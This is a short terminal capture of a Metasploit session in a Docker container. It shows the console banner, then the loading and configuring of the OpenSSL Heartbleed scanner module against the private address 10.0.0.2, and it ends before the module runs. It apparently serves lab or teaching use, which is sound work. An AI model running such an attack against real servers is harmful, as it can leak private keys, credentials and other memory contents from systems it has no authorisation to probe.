 2. root@3a20cc8f7027: /tmp/data (docker)
root@3a20cc8f7027:/tmp/data# msfconsole
Call trans opt: received. 2-19-98 13:24:18 REC:Loc
     Trace program: running
           wake up, Neo...
        the matrix has you
      follow the white rabbit.
          knock, knock, Neo.
                        (`.         ,-,
                        ` `.    ,;' /
                         `.  ,'/ .'
                          `. X /.'
                .-;--''--.._` ` (
              .'            /   `
             ,           ` '   Q '
             ,         ,   `._    \
          ,.|         '     `-.;_'
          :  . `  ;    `  ` --,.._;
           ' `    ,   )   .'
              `._ ,  '   /_
                 ; ,''-,;' ``-
                  ``-..__``--`
                             https://metasploit.com
       =[ metasploit v5.0.31-dev-dae98d2                  ]
+ -- --=[ 1900 exploits - 1068 auxiliary - 329 post       ]
+ -- --=[ 550 payloads - 44 encoders - 10 nops            ]
+ -- --=[ 2 evasion                                       ]
msf5 > use auxiliary/scanner/ssl/openssl_heartbleed
msf5 auxiliary(scanner/ssl/openssl_heartbleed) > set verbose true
verbose => true
msf5 auxiliary(scanner/ssl/openssl_heartbleed) > set rhosts 10.0.0.2
rhosts => 10.0.0.2
msf5 auxiliary(scanner/ssl/openssl_heartbleed) >